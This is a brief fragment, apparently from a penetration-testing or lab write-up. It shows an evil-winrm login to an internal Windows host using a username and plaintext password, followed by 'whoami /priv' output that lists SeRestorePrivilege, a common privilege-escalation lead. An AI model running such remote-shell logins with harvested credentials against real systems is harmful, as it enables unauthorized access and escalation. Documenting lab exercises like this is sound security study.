 C:\Users\86136>evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
e Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>
W L
O P